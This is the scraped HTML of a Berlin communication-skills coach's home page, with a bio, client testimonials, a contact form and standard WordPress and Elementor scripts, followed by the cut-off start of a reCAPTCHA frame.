							<img loading="lazy" decoding="async" width="800" height="600" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/08/Anne-neat-scaled.jpg?fit=800%2C600&amp;ssl=1" class="attachment-large size-large wp-image-23084" alt="About me - Meet Anne" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/08/Anne-neat-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/08/Anne-neat-scaled.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/08/Anne-neat-scaled.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/08/Anne-neat-scaled.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/08/Anne-neat-scaled.jpg?resize=1536%2C1152&amp;ssl=1 1536w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/08/Anne-neat-scaled.jpg?resize=2048%2C1536&amp;ssl=1 2048w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/08/Anne-neat-scaled.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/08/Anne-neat-scaled.jpg?w=2400&amp;ssl=1 2400w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-83da3e9" data-id="83da3e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-216690c elementor-widget elementor-widget-heading" data-id="216690c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://annehodgson.de/about-me/">Meet Anne</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2062ca8 elementor-widget elementor-widget-text-editor" data-id="2062ca8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Raised speaking German and English in Washington DC, I&#8217;ve been a communication skills coach since 1998. Now based in Berlin, I support people pursuing international careers in business and science.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0ec970c elementor-widget elementor-widget-heading" data-id="0ec970c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://annehodgson.de/about-me/">How can I support your language journey?</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-eb2ded6 elementor-widget elementor-widget-text-editor" data-id="eb2ded6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>I promote fearless and perceptive communication across diverse perspectives, support reflective practice, and work closely with you to ensure you reach your intended audience.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0c0dba8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c0dba8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47f3334" data-id="47f3334" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68bd584 elementor-testimonial--align-left elementor-testimonial--mobile-align-left elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-arrows-yes elementor-pagination-type-bullets elementor-widget elementor-widget-testimonial-carousel" data-id="68bd584" data-element_type="widget" data-settings="{&quot;autoplay_speed&quot;:15000,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Great team player: professional, reliable and goal-oriented,  process-oriented, appreciative, and encourages self-reflection. 					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/08/Berries__Red.png?fit=5081%2C8334&amp;ssl=1" alt="G. Krämer">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">G. Krämer</span><span class="elementor-testimonial__title">Consilia cct</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Anne was able to apply her sharp sense of humor to writing online grammar quizzes used each semester now, so the quizzes are great fun.					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/08/Berries__Blue.png?fit=5081%2C8334&amp;ssl=1" alt="Dr. G. Woodman">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Dr. G. Woodman</span><span class="elementor-testimonial__title">LMU München</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Inspirational teacher, author of highly professional, engaging and original material for adult learners,  totally reliable and impressively knowledgeable on language-learning,  politics, music, culture.					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/yellowberrysmallfaderotate.png?fit=1132%2C1168&amp;ssl=1" alt="Yellow Berry Small Rotate">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">D. Capras</span><span class="elementor-testimonial__title">Content Manager</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Many suggestions for daily work, food for thought to deal with people from different cultures.... highly professional and well-prepared, used great didactics in conveying the material.					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/08/Berries__Peach.png?fit=5082%2C8334&amp;ssl=1" alt="G. Krätzer">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">G. Krätzer</span><span class="elementor-testimonial__title">MPI, Magdeburg</span></cite>			</div>
		</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="22484" class="elementor elementor-22484 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7be8bb9 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7be8bb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4da1344" data-id="4da1344" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e6018 elementor-widget elementor-widget-image" data-id="f5e6018" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="493" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?fit=800%2C493&amp;ssl=1" class="attachment-large size-large wp-image-23891" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?w=1409&amp;ssl=1 1409w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=300%2C185&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=1024%2C631&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=768%2C473&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ceb61e elementor-widget elementor-widget-text-editor" data-id="4ceb61e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Your communication skills trainer in Berlin</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0485f37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0485f37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74d1267" data-id="74d1267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8627dbe elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8627dbe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">12359 Berlin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3896a6" data-id="c3896a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b203c3 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b203c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1dda5b0" data-id="1dda5b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4499320 elementor-widget elementor-widget-heading" data-id="4499320" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact - Kontakt</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd6bb0 elementor-widget elementor-widget-text-editor" data-id="ddd6bb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Please get in touch to discuss how we can work together. <span style="color: var( --e-global-color-secondary ); font-family: var( --e-global-typography-primary-font-family ), Sans-serif; font-weight: var( --e-global-typography-primary-font-weight ); font-size: 1rem;">Kommen wir doch ins Gespräch!</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-375d3d5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="375d3d5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="22484"/>
			<input type="hidden" name="form_id" value="375d3d5"/>
			<input type="hidden" name="referer_title" value="Anne Hodgson Berlin-based communication skills trainer and career coach" />

							<input type="hidden" name="queried_id" value="22462"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Name ]" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Email ]" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-message" class="elementor-field-label">
								Text							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="[ Text ]" required="required"></textarea>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_eaa28d7]" id="form-field-field_eaa28d7" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6618da8 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6618da8"><div class="elementor-g-recaptcha" data-sitekey="6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://annehodgson.de/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://annehodgson.de/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://annehodgson.de/wp-admin/admin-ajax.php","nonce":"bc2aa26fd8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://annehodgson.de/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"107365258","post":"22462","tz":"2","srv":"annehodgson.de","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "107365258", "22462" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.27.4" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","nonce":"746ff5d72a","urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/annehodgson.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/annehodgson.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"17dda1804e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":22462,"title":"Anne%20Hodgson%20Berlin-based%20communication%20skills%20trainer%20and%20career%20coach","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/annehodgson.de\/wp-content\/uploads\/2022\/08\/Anne-neat-scaled.jpg?fit=800%2C600&ssl=1"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://annehodgson.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://annehodgson.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5339ed2c3a09bbfe0dee25c44057e207 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh&co=aHR0cHM6Ly9hbm5laG9kZ3Nvbi5kZTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=r3r74gbsxnnu
body_size: 48883
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
